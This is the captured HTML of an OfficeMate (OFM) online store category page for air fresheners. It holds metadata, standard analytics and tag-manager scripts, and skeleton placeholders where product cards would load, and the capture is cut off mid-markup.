

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ofm.co.th/en/category/cleaning/air-refresher
body_size: 18142
content:
<!doctype html>
<html data-n-head-ssr lang="th" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22th%22%7D%7D">
  <head >
    <title>Air fresheners for long-lasting freshness | OFM</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, shrink-to-fit=no"><meta data-n-head="ssr" data-hid="facebook-domain-verification" name="facebook-domain-verification" content="52ptcbbylj6n1716vp317ojaj3s4es"><meta data-n-head="ssr" data-hid="description" name="description" content="Air fresheners in long-lasting scents, easy to use, creating a relaxing atmosphere. Enjoy up to 60-day credit terms* and free shipping on 499.-*"><meta data-n-head="ssr" data-hid="og:type" property="og:type" content="website"><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="Air fresheners for long-lasting freshness | OFM"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="Air fresheners in long-lasting scents, easy to use, creating a relaxing atmosphere. Enjoy up to 60-day credit terms* and free shipping on 499.-*"><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://ofm-cdn0.ofm.co.th/images/default-og.png"><meta data-n-head="ssr" data-hid="robots" name="robots" content="INDEX,FOLLOW"><meta data-n-head="ssr" data-hid="keywords" name="keywords" content="Air Refresher"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favico.png"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.googletagmanager.com/"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.google-analytics.com"><link data-n-head="ssr" rel="preload" as="style" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/algolia-min.css"><link data-n-head="ssr" rel="canonical" href="https://www.ofm.co.th/en/category/cleaning/air-refresher"><script data-n-head="ssr" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.officemate.co.th/","logo":"https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png","address":{"@type":"PostalAddress","addressLocality":"กรุงเทพมหานคร","postalCode":"10500","streetAddress":"เลขที่ 919/555 อาคารเซาท์ทาวเวอร์ ชั้น 14 ห้อง 2-6 และ 9 ถนนสีลม แขวงสีลม เขตบางรัก"},"email":"contact@officemate.co.th","faxNumber":"02-763-5555","name":"บริษัท ออฟฟิศเมท (ไทย) จำกัด สำนักงานใหญ่","telephone":"1281"}</script><script data-n-head="ssr" src="/chat-widget.js?v=20260122102402&amp;base=https://nex-chat.ofm.co.th&amp;token=a8UyAUJrjiwu6RnzJVL5dmbA" async defer></script><script data-n-head="ssr" data-hid="hj-trigger" type="text/javascript" charset="utf-8">
          function triggerHotjar(eventName) {
            if (typeof hj === 'function') {
              hj('trigger', eventName);
            } else {
              setTimeout(() => triggerHotjar(eventName), 500);
            }
          }

          // Trigger page load
          triggerHotjar('page_loaded');

          // Trigger survey overlay dynamic
          // const surveyObserver = new MutationObserver(() => {
          //   const overlay = Array.from(document.querySelectorAll('div._hj-widget-container'))
          //     .find(el => el.innerText.includes('Survey') && el.offsetParent !== null);

          //   if (overlay) {
          //     triggerHotjar('survey_loaded');
          //     surveyObserver.disconnect();
          //   }
          // });

          // surveyObserver.observe(document.body, { childList: true, subtree: true });
        </script><script data-n-head="ssr" data-hid="gtm-script">if(!window._gtm_init){window._gtm_init=1;(function(w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-TVKQ5LW')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"cleaning","item":"https://www.ofm.co.th/en/category/cleaning"},{"@type":"ListItem","position":2,"name":"air-refresher"}]}</script><link rel="preload" href="/_nuxt/e7b7474.js" as="script"><link rel="preload" href="/_nuxt/3cf6442.js" as="script"><link rel="preload" href="/_nuxt/css/049f65c.css" as="style"><link rel="preload" href="/_nuxt/8d24998.js" as="script"><link rel="preload" href="/_nuxt/9c0203f.js" as="script"><link rel="stylesheet" href="/_nuxt/css/049f65c.css">
  </head>
  <body >
    <noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKQ5LW&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="backdrop"><!----></div> <!----> <!----> <nav class="navbar navbar-custom navbar-light navbar-expand"><div class="mobile-menu"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg></div> <div class="navbar-brand brand" style="cursor:pointer;"><a href="/en/" class="nuxt-link-active"><img src="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png" alt="OFM" title="OFM" srcset="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_90,h_45/quality,q_90/marker,u_plus/sharpen,50 90w,https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_144,h_45/quality,q_90/marker,u_plus/sharpen,50 144w" width="90" height="45"></a></div> <div id="navbar-search" class="navbar-search"><div class="form-inline"><input id="input-keyword" placeholder="Search all products" maxlength="200" autocomplete="off" value="" class="form-navbar-search"> <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="search" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-search b-icon bi"><g><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/></g></svg></div> <!----> <!----></div> <div class="nav-right"><div class="nav-right-item nav-language"><em class="epro-icon-Lang"></em><span class="w-20">EN</span></div> <div class="nav-right-item left" style="margin-right:6px;"><img src="/_nuxt/img/ic_bell.a2fbdce.svg" alt="ic_bell" width="21" height="24"> <!----> <!----></div> <div class="nav-right-item left"><em id="btn-main-login" class="epro-icon-myaccount"></em> <span id="btn-main-login">Login</span> <span style="margin:0px 5px 0px 5px;">|</span> <span id="btn-main-register">Register</span></div> <div id="btn-main-catalog" class="nav-right-item"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="heart" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-heart add-favorite b-icon bi"><g><path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/></g></svg> <span>MY FAVORITE</span></div> <div id="btn-main-cart" class="nav-right-item right"><em class="epro-icon-cart"></em> <span>CART</span> <!----></div></div></nav> <div><nav class="navbar navbar-second navbar-light navbar-expand"><ul class="navbar-nav mr-auto navbar-left"><li class="nav-item navbar-menu"><div class="navbar-menu-list"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg>All Categories
          <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down rotate b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></li> <li class="nav-item nav-link-flex"><a href="/en/order/history?tab=waiting" target="_self" class="nav-link"><div class="icon"><img src="/_nuxt/img/i-order.eed5d08.svg" width="22" height="24" alt="สั่งซื้อจากใบสั่งซื้อเดิม" title="สั่งซื้อจากใบสั่งซื้อเดิม"></div> <div class="text"><div>
            Order from
          </div> <div>
            Order History
          </div></div></a></li> <li class="nav-item nav-link-flex"><a href="/en/cart" target="_self" class="nav-link"><div class="icon"><em class="epro-icon-mycatalog"></em></div> <div class="text"><div>
            Order by
          </div> <div>
            Product Code
          </div></div></a></li> <li class="nav-item nav-link-flex nav-before-line"><a href="/en/store-location" target="_self" class="nav-link"><div class="icon ml-3 mr-2"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="geo alt" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-geo-alt fs-22 b-icon bi"><g><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"/><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"/></g></svg></div> <div class="text"><div>
            OfficeMate Store
          </div></div></a></li></ul> <ul class="navbar-nav nav-right-b2b ml-auto"><div class="media align-items-center" style="display:none;"><img width="36" height="36" alt="" style="max-width:36px;max-height:36px;width:auto;"> <div class="media-body ml-3 fs-14 title">
          
        </div></div></ul> <div class="category-wrapper category-scroll"><div class="category-lists mt-2" style="pointer-events:none;"><div class="category d-block"><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div></div></div></div></nav> <div class="menu-overlay"></div></div> <div class="container-default"><!----> <div class="wrapper bg-white mb-5 pt-nav-default"><div><div class="b-skeleton mt-3 b-skeleton-text b-skeleton-animate-wave" style="width:100%;height:225px;"></div> <div class="mt-2"><div class="breadcrumb"><div class="b-skeleton b-skeleton-text b-skeleton-animate-wave" style="width:40%;"></div></div> <div class="container-flex pt-0"><div class="product-aside skeleton"><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:200px;"></div> <div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:200px;"></div> <div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:200px;"></div></div> <div class="product-container"><div class="row"><div class="col-7"><div class="b-skeleton b-skeleton-text b-skeleton-animate-wave" style="width:70%;"></div></div> <div class="col-5"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-wave" style="width:60%;"></div></div></div> <div class="product-result"><div class="product-list skeletion grid"><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div 